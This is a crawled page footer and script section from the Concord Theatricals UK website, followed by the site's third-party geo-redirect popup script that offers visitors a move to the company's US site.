<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
			</div>
		</div>
	</div>
	<div class="row main-footer__row">
		<div class="col-med-lg-fifth col-lg-2 col-lg-push-1 hide-to-medium">
			<h5 class="main-footer__heading">About</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/who-we-are" target="" aria-label="Who We Are">Who We Are</a></li>
			<li>
				<a class="main-footer__item" href="https://help.concordtheatricals.co.uk/" target="_blank" aria-label="FAQ">FAQ</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/team" target="" aria-label="Our Team">Our Team</a></li>
			<li>
				<a class="main-footer__item" href="https://concord.com/team/" target="" aria-label="Careers">Careers</a></li>
			<li>
				<a class="main-footer__item" href="https://www.breakingcharacter.com/" target="" aria-label="Breaking Character">Breaking Character</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 show-large-up hide-to-medium">
			<h5 class="main-footer__heading">Featured Titles</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=1556" target="" aria-label="Agatha Christie Collection">Agatha Christie Collection</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/93929/six-teen-edition" target="" aria-label="SIX: TEEN EDITION">SIX: TEEN EDITION</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/44839/oklahoma" target="" aria-label="Rodgers &amp; Hammerstein's Oklahoma!">Rodgers &amp; Hammerstein's Oklahoma!</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/910/peter-pan" target="" aria-label="Peter Pan">Peter Pan</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65907" target="" aria-label="Top Hat">Top Hat</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65772/the-wizard-of-oz-rsc-1987" target="" aria-label="The Wizard of Oz">The Wizard of Oz</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 order-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Follow</h5>
			<ul class="unstyled-list type-small main-footer__social-list">
												<li class="main-footer__social-item">
						<p class="main-footer__social-name">Concord Theatricals</p>
						<span class="main-footer__social-icons">
															<a href="https://www.facebook.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Facebook">
									<svg width="10px" height="18px" viewBox="0 0 10 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-39.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g>
                            <path d="M9.81531429,3.07165714 L7.01177143,3.07165714 C6.67954286,3.07165714 6.3104,3.5088 6.3104,4.08971429 L6.3104,6.11417143 L9.81725714,6.11417143 L9.28685714,9.00125714 L6.3104,9.00125714 L6.3104,17.6683429 L3.00171429,17.6683429 L3.00171429,9.00125714 L0,9.00125714 L0,6.11417143 L3.00171429,6.11417143 L3.00171429,4.41611429 C3.00171429,1.97977143 4.692,0 7.01177143,0 L9.81531429,0 L9.81531429,3.07165714 Z"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.twitter.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Twitter">
									<svg xmlns="http://www.w3.org/2000/svg" width="18px" height="18px" viewBox="0 0 512 512">
<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
								</a>
																						<a href="https://www.instagram.com/concordukshows/" target="_blank" class="main-footer__social-link" aria-label="Link to Instagram">
									<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-129.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g transform="translate(90.000000, 0.000000)">
                            <path d="M17.7856467,12.6274 C17.7704467,13.3633333 17.6311133,14.0904 17.37398,14.7794667 C16.9129133,15.9714 15.9705133,16.9125333 14.7798467,17.3736 C14.09078,17.6307333 13.3637133,17.7713333 12.62778,17.7852667 C11.6828467,17.8283333 11.3801133,17.8384667 8.97218,17.8384667 C6.56424667,17.8384667 6.26151333,17.8283333 5.31658,17.7852667 C4.58064667,17.7713333 3.85231333,17.6307333 3.16451333,17.3736 C2.57298,17.1506667 2.03591333,16.8023333 1.59384667,16.3501333 C1.14291333,15.9080667 0.793313333,15.3722667 0.571646667,14.7794667 C0.313246667,14.0904 0.173913333,13.3633333 0.158713333,12.6274 C0.115646667,11.6824667 0.105513333,11.381 0.105513333,8.9718 C0.105513333,6.56386667 0.115646667,6.2624 0.158713333,5.3162 C0.173913333,4.58026667 0.313246667,3.8532 0.571646667,3.16413333 C0.793313333,2.5726 1.14291333,2.0368 1.59384667,1.59346667 C2.03591333,1.14253333 2.57298,0.7942 3.16451333,0.571266667 C3.85231333,0.312866667 4.58064667,0.173533333 5.31658,0.158333333 C6.26151333,0.115266667 6.56424667,0.105133333 8.97218,0.105133333 C11.3801133,0.105133333 11.6828467,0.115266667 12.62778,0.158333333 C13.3637133,0.173533333 14.09078,0.312866667 14.7798467,0.571266667 C15.3726467,0.7942 15.9084467,1.14253333 16.3505133,1.59346667 C16.8027133,2.0368 17.1510467,2.5726 17.37398,3.16413333 C17.6311133,3.8532 17.7704467,4.58026667 17.7856467,5.3162 C17.8287133,6.2624 17.8388467,6.56386667 17.8388467,8.9718 C17.8388467,11.381 17.8287133,11.6824667 17.7856467,12.6274 M8.97218,6.01666667 C7.33944667,6.01666667 6.01578,7.34033333 6.01578,8.9718 C6.01578,10.6045333 7.33944667,11.9269333 8.97218,11.9269333 C10.6049133,11.9269333 11.9273133,10.6045333 11.9273133,8.9718 C11.9273133,7.34033333 10.6049133,6.01666667 8.97218,6.01666667 M13.7044467,5.30353333 C13.1167133,5.30353333 12.6404467,4.82726667 12.6404467,4.23953333 C12.6404467,3.6518 13.1167133,3.17553333 13.7044467,3.17553333 C14.29218,3.17553333 14.7684467,3.6518 14.7684467,4.23953333 C14.7684467,4.82726667 14.29218,5.30353333 13.7044467,5.30353333 M8.97218,13.5254667 C6.45784667,13.5254667 4.41851333,11.4874 4.41851333,8.9718 C4.41851333,6.45746667 6.45784667,4.4194 8.97218,4.4194 C11.4865133,4.4194 13.5258467,6.45746667 13.5258467,8.9718 C13.5258467,11.4874 11.4865133,13.5254667 8.97218,13.5254667 M15.88438,3.743 C15.7425133,3.35793333 15.51578,3.0096 15.2219133,2.72333333 C14.93438,2.4282 14.5873133,2.20273333 14.20098,2.0596 C13.6740467,1.86453333 13.1167133,1.76066667 12.5543133,1.7556 C11.62078,1.71253333 11.33958,1.7024 8.97218,1.7024 C6.60478,1.7024 6.32484667,1.71253333 5.38878,1.7556 C4.82764667,1.76066667 4.27031333,1.86453333 3.74338,2.0596 C3.35704667,2.20273333 3.00871333,2.4282 2.72371333,2.72333333 C2.42858,3.0096 2.20184667,3.35793333 2.05998,3.743 C1.86491333,4.26993333 1.76104667,4.82726667 1.75471333,5.38966667 C1.71291333,6.32446667 1.70278,6.6044 1.70278,8.9718 C1.70278,11.3392 1.71291333,11.6204 1.75471333,12.5539333 C1.76104667,13.1176 1.86491333,13.6736667 2.05998,14.2006 C2.20184667,14.5869333 2.42858,14.934 2.72371333,15.2215333 C3.00871333,15.5154 3.35704667,15.7421333 3.74338,15.884 C4.27031333,16.0803333 4.82764667,16.1829333 5.38878,16.1905333 C6.32358,16.2323333 6.60478,16.2412 8.97218,16.2412 C11.33958,16.2412 11.62078,16.2323333 12.5543133,16.1905333 C13.1167133,16.1829333 13.6740467,16.0803333 14.20098,15.884 C14.9749133,15.5863333 15.5867133,14.9758 15.88438,14.2006 C16.0794467,13.6736667 16.1820467,13.1176 16.1896467,12.5539333 C16.2314467,11.6204 16.2403133,11.3392 16.2403133,8.9718 C16.2403133,6.6044 16.2314467,6.32446667 16.1896467,5.38966667 C16.1820467,4.82726667 16.0794467,4.26993333 15.88438,3.743"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.tiktok.com/@concordshows" target="_blank" class="main-footer__social-link" aria-label="Link to TikTok">
									<svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8091)">
<path d="M12.281 3.51C11.5344 3.3514 10.8581 2.95711 10.351 2.38488C9.84392 1.81264 9.53276 1.09253 9.4631 0.33V0H6.89185V10.2525C6.89237 10.7074 6.75023 11.151 6.48556 11.5203C6.22089 11.8897 5.84711 12.1661 5.41716 12.3105C4.98722 12.4548 4.5229 12.4598 4.08999 12.3247C3.65708 12.1895 3.27752 11.9211 3.00508 11.5575C2.73005 11.1897 2.57824 10.744 2.57146 10.2843C2.56467 9.82453 2.70326 9.37447 2.96731 8.9987C3.23137 8.62293 3.60731 8.3408 4.04114 8.19281C4.47498 8.04481 4.9444 8.03858 5.38199 8.175V5.55C4.42568 5.41551 3.45125 5.57738 2.58916 6.01393C1.72706 6.45048 1.01846 7.14088 0.558219 7.99269C0.0979771 8.84449 -0.0919357 9.81706 0.013908 10.7802C0.119752 11.7433 0.5163 12.6509 1.15046 13.3816C1.78462 14.1124 2.62612 14.6312 3.5623 14.8688C4.49848 15.1064 5.48464 15.0513 6.38877 14.711C7.29289 14.3706 8.07182 13.7613 8.62125 12.9645C9.17069 12.1677 9.46442 11.2214 9.4631 10.2525V5.0025C10.5075 5.74491 11.756 6.14329 13.0359 6.1425V3.5925C12.7821 3.59143 12.5291 3.56378 12.281 3.51V3.51Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8091">
<rect width="13.0282" height="15" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
																						<a href="https://www.youtube.com/c/ConcordShows/videos" target="_blank" class="main-footer__social-link" aria-label="Link to Youtube">
									<svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8089)">
<path d="M15.0612 1.50166C14.9829 1.21082 14.8297 0.945497 14.6169 0.73205C14.4041 0.518604 14.1391 0.364457 13.8482 0.284917C12.7724 0.0163574 7.71735 0.0163574 7.71735 0.0163574C7.71735 0.0163574 2.56897 0.0163574 1.50417 0.284917C1.21327 0.364457 0.948262 0.518604 0.735472 0.73205C0.522682 0.945497 0.369512 1.21082 0.291173 1.50166C0.0839794 2.8232 -0.0133194 4.1596 0.000273274 5.49717C-0.0133194 6.83475 0.0839794 8.17115 0.291173 9.49269C0.369512 9.78353 0.522682 10.0489 0.735472 10.2623C0.948262 10.4757 1.21327 10.6299 1.50417 10.7094C2.56897 10.978 7.71735 10.978 7.71735 10.978C7.71735 10.978 12.7724 10.978 13.8482 10.693C14.1394 10.614 14.4046 10.46 14.6175 10.2464C14.8304 10.0329 14.9834 9.76734 15.0612 9.47625C15.2675 8.16013 15.3648 6.82926 15.3521 5.49717C15.3657 4.1596 15.2684 2.8232 15.0612 1.50166V1.50166ZM6.24639 7.76075V3.2336L10.1708 5.49717L6.24639 7.76075Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8089">
<rect width="15.3463" height="11" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
													</span>
					</li>
										</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 hide-to-medium">
			<h5 class="main-footer__heading">Account</h5>
			<div is="footer-menu-login"></div>
			
		</div>
		<div class="col-med-lg-fifth col-lg-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Contact</h5>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Concord Theatricals</br>Aldwych House</br>71-91 Aldwych</br>London WC2B 4HN
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Mon-Fri, 9.30am-5.30pm
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				020 7054 7298
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a href="https://manage.kmail-lists.com/subscriptions/subscribe?a=VAG3s4&amp;g=WP6YcM">Join the Mailing List</a>
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a class="main-footer__item" href="/cdn-cgi/l/email-protection#d7b4a2a4a3b8bab2a5a4b2a5a1beb4b2a497b4b8b9b4b8a5b3a3bfb2b6a3a5beb4b6bba4f9b4b8f9a2bc"><span class="__cf_email__" data-cfemail="cdaeb8beb9a2a0a8bfbea8bfbba4aea8be8daea2a3aea2bfa9b9a5a8acb9bfa4aeaca1bee3aea2e3b8a6">[email&#160;protected]</span></a>
			</p>
			<ul class="type-small hide-medium-large-up main-footer__contact-list unstyled-list unstyled-list--centered type-small--lg-line-height">
								<li class="main-footer__item">
					<svg width="14px" height="24px" viewBox="0 0 14 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
	    <g transform="translate(-62.000000, -171.000000)" fill="#FFFFFF">
	        <g>
	            <g transform="translate(59.000000, 116.000000)">
	                <g transform="translate(3.000000, 55.000000)">
	                    <path d="M2.33333333,18.6666667 L11.6666667,18.6666667 L11.6666667,2.33333333 L2.33333333,2.33333333 L2.33333333,18.6666667 Z M7,22.1666667 C6.195,22.1666667 5.54166667,21.6451667 5.54166667,21 C5.54166667,20.3548333 6.195,19.8333333 7,19.8333333 C7.805,19.8333333 8.45833333,20.3548333 8.45833333,21 C8.45833333,21.6451667 7.805,22.1666667 7,22.1666667 L7,22.1666667 Z M11.6713333,0 L2.32866667,0 C1.043,0 0,1.043 0,2.32866667 L0,21.0035 C0,22.2903333 1.043,23.3333333 2.32866667,23.3333333 L11.6701667,23.3333333 C12.957,23.3333333 14,22.2903333 14,21.0046667 L14,2.32866667 C14,1.043 12.957,0 11.6713333,0 L11.6713333,0 Z"></path>
	                </g>
	            </g>
	        </g>
	    </g>
	</g>
</svg>
					020 7054 7298
				</li>
												<li class="main-footer__item">
					<svg width="19px" height="13px" viewBox="0 0 19 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-59.000000, -226.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(0.000000, 105.000000)">
                        <path d="M18.5914984,8.68283284 C18.0046095,8.98788835 10.793055,12.7456656 10.4352217,12.9335545 C10.0763328,13.1224989 9.82511065,13.14361 9.47888848,13.14361 C9.1326663,13.14361 8.88144411,13.1224989 8.52255527,12.9335545 C8.16366643,12.7456656 0.99327851,8.9868328 0.407445255,8.68177728 C-0.00422135571,8.46644398 8.65941211e-07,8.71872172 8.65941211e-07,8.91294392 L8.65941211e-07,16.6111095 C8.65941211e-07,17.0544428 0.59744523,17.666665 1.05555628,17.666665 L17.9444429,17.666665 C18.4014984,17.666665 18.9999983,17.0544428 18.9999983,16.6111095 L18.9999983,8.91399947 C18.9999983,8.71977728 19.0042205,8.46749953 18.5914984,8.68283284 M0.605889673,6.35744426 C1.12100071,6.63399978 8.25549975,10.467777 8.52255527,10.610277 C8.78855524,10.752777 9.1326663,10.8203325 9.47888848,10.8203325 C9.82511065,10.8203325 10.1692217,10.752777 10.4352217,10.610277 C10.7001661,10.467777 17.8367762,6.63399978 18.3508317,6.35744426 C18.8680539,6.07983319 19.3557205,5 18.4088873,5 L0.549945236,5 C-0.396887969,5 0.0907786315,6.07983319 0.605889673,6.35744426" ></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="/cdn-cgi/l/email-protection#fa998f898e95979f88899f888c93999f89ba9995949995889e8e929f9b8e8893999b9689d49995d48f91">Email Us</a>
				</li>
												<li class="main-footer__item">
					<svg width="14px" height="23px" viewBox="0 0 14 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-61.000000, -267.000000)" fill="#FFFFFF">
            <g >
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(2.000000, 151.000000)">
                        <g>
                            <path d="M7,10.8514 C4.9112,10.8514 3.22,9.1588 3.22,7.0714 C3.22,4.984 4.9112,3.2914 7,3.2914 C9.086,3.2914 10.7786,4.984 10.7786,7.0714 C10.7786,9.1588 9.086,10.8514 7,10.8514 M7,0 C3.1332,0 0,3.1206 0,6.986 C0,13.671 7,22.386 7,22.386 C7,22.386 14,13.6696 14,6.986 C14,3.122 10.8668,0 7,0"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="020 7054 7298">Head Office</a>
				</li>
											</ul>
		</div>
	</div>
	<div class="main-footer__bottom type-small">
		<div class="row">
			<div class="col-12">
				<div class="flex flex--md-column-to-row md-up-flex--between">
					<div class="main-footer__colophon medium-order-2 align-center">
						&copy;2026 <a class="main-footer__item" href="https://www.concordtheatricals.co.uk/" rel="noopener" target="_blank">Concord Theatricals</a>
					</div>
					<div class="main-footer__legal align-center">
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/privacy/">Privacy</a>
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/terms/">Terms</a>
																			<a class="main-footer__item" href="https://concord.com/accessibility-statement/">Accessibility Statement</a>
											</div>
				</div>
			</div>
		</div>
	</div>
</footer>
	</div>

	<!-- Scripts -->
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyB5xfqo6RarRq_JOUyQ3zX7QaojeBzhMAE&libraries=places"></script>
    
    <script type="text/javascript" defer>
        (function () {
            var f = document.createElement('script');
            // add the event listener after the script loads
            f.onload = function() {
                var button = document.getElementById('feedback-link');
                if (!button) {
                    return;
                }
                button.addEventListener('click', function(e) {
                    e.preventDefault();
                    (window.fby || []).push(['showForm', '14711']);
                    return false;
                });
                button.parentElement.classList.remove('visually-hidden');
                button.parentElement.classList.add('fadeInSimple');
            };
            f.type = 'text/javascript';
            f.async = true;
            f.src = '//cdn.feedbackify.com/f.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(f, s);
        })();
    </script>

	<script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>
	<script src="/js/manifest.js?id=9b24671fd3eb29a7fb5f"></script>
	<script src="/js/vendor.js?id=a0ca3edc96f355360ffa"></script>
	<script src="/js/app.js?id=59aafe6c870ca9b408dc"></script>

	
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl=&winurl=https%3A%2F%2Fwww.concordtheatricals.co.uk%2Fp%2F10643%2Fsteel-magnolias
body_size: 7408
content:
/*geo targetly - geo redirect - run*/if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") > -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_bypass_cookie") == -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_disable_cookie") == -1) {if (document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie") > -1){var redirecturl = 	document.cookie.substring(document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie"),document.cookie.length).split(";")[0].replace("gt_redirectpopup_1604087390790_dropdown_url_cookie"+"=","");window.location.replace(redirecturl);}else{window.location.replace("https://www.concordtheatricals.com/p/10643/steel-magnolias");}if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(true); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](true); }}else{if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](); }}if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") >-1 ) {if (typeof georedirect1604087390790Status === "function") { georedirect1604087390790Status(0); }}var gt_redirectpopup_1604087390790_counter = 10;var gt_redirectpopup_1604087390790_date = new Date();gt_redirectpopup_1604087390790_date.setTime(gt_redirectpopup_1604087390790_date.getTime()+( Number(86400000)));var gt_redirectpopup_1604087390790_UTC = gt_redirectpopup_1604087390790_date.toUTCString();var gt_redirectpopup_1604087390790_close_function = function(){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none"; if(typeof georedirect1604087390790Status === "function") {georedirect1604087390790Status(7);}document.cookie = "geotargetly_redirectpopup_1604087390790_close_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/"; if (typeof gt_redirectpopup_1604087390790_countdown_function === "number") { clearInterval(gt_redirectpopup_1604087390790_countdown_function); }};var gt_redirectpopup_1604087390790_redirect_function = function(disable){if(!disable){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none";document.cookie = "geotargetly_redirectpopup_1604087390790_redirect_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/";}};var gt_redirectpopup_1604087390790_render_popup = function(){if(!document.getElementById("gt_redirectpopup_1604087390790_container")){var gt_redirectpopup_1604087390790_element = document.createElement("div");gt_redirectpopup_1604087390790_element.id = "gt_redirectpopup_1604087390790_container";document.body.appendChild(gt_redirectpopup_1604087390790_element);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0]){var gt_redirectpopup_1604087390790_overlayelement = document.createElement("div");gt_redirectpopup_1604087390790_overlayelement.setAttribute("class", "gt_redirectpopup_1604087390790_overlay" );document.getElementById("gt_redirectpopup_1604087390790_container").appendChild(gt_redirectpopup_1604087390790_overlayelement);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0]){var gt_redirectpopup_1604087390790_modalelement = document.createElement("div");gt_redirectpopup_1604087390790_modalelement.setAttribute("class", "gt_redirectpopup_1604087390790_modal" );document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].appendChild(gt_redirectpopup_1604087390790_modalelement);};document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].innerHTML = '<div class="gt_redirectpopup_1604087390790_popup_container" style="padding:20px; text-align:center;"><div class="gt_redirectpopup_1604087390790_content_container" style="margin-top:30px;"><img class="gt_redirectpopup_1604087390790_logo" src="https://concord.com/wp-content/uploads/2022/10/ConcordTheatricals-Lockup-purple-RGB.png"" style="display:block; margin:auto; max-width:100%; max-height:100px;"><span class="gt_redirectpopup_1604087390790_text" style="display:block; margin-top:40px; letter-spacing:0px; line-height:24px; font-size:17px; color:#777">Would you like to visit our USA site?</span></div><style>.gt_redirectpopup_1604087390790_dropdown .gt_redirectpopup_1604087390790_flag {margin: -5px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_button .gt_redirectpopup_1604087390790_flag {float:left; margin: 0px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_closetext .gt_redirectpopup_1604087390790_flag {margin: 0px 10px 0px 0px; height: 16px;}</style><div class="gt_redirectpopup_1604087390790_button_container" style="margin-top:30px; margin-bottom:10px;"><a id="gt_redirectpopup_1604087390790_button" class="gt_redirectpopup_1604087390790_button" onclick="gt_redirectpopup_1604087390790_redirect_function()" href="https://www.concordtheatricals.com/p/10643/steel-magnolias" style="display:inline-block; cursor: pointer; text-decoration:none;  letter-spacing:0px; background-color:#585CD4; border-radius:3px; border: 0px solid #2a6ebb;  color:#fff; font-size:16px; line-height:16px; padding: 12px 20px;">VISIT USA SITE</a><a class="gt_redirectpopup_1604087390790_closetext" onclick="gt_redirectpopup_1604087390790_close_function()" style="display:block; margin-top:20px; color:#777; cursor: pointer; font-size:16px; line-height:16px; line-height:16px; letter-spacing:0px; text-decoration:none;">No thanks. Stay here</a></div></div><style>@media screen and (max-width: 500px) {.gt_redirectpopup_1604087390790_popup_container {padding:20px !important;}}</style>';document.getElementById("gt_redirectpopup_1604087390790_container").style.cssText = "display:none; position:fixed; z-index:1000000; left: 0; top: 0; width:100%; height:100%; overflow:auto;";document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].style.cssText = "width:100%; height:100%; overflow:auto; background-color: rgb(0,0,0); background-color: rgba(0,0,0,0.4);";document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].style.cssText = "border-radius:5px; position: fixed; z-index:1000000; -moz-transform: translate(-50%, -50%);  -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);	left: 50%;	 top: 50%; max-width:95%; max-height:95%; width: 450px; height:auto; box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19); background-color:#fff; -webkit-animation-name: animatetop; -webkit-animation-duration: 0.4s; animation-name: animatetop; animation-duration: 0.4s;";};if (document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") == -1 && document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") == -1) {var gt_redirectpopup_1604087390790_body_loaded = setInterval(function(){if (document.readyState === "complete") {clearInterval(gt_redirectpopup_1604087390790_body_loaded);gt_redirectpopup_1604087390790_render_popup();document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";}},100);}var gt_redirectpopup_1604087390790_open = function(){gt_redirectpopup_1604087390790_render_popup(); document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";};

--- FILE ---
content_type: text/plain
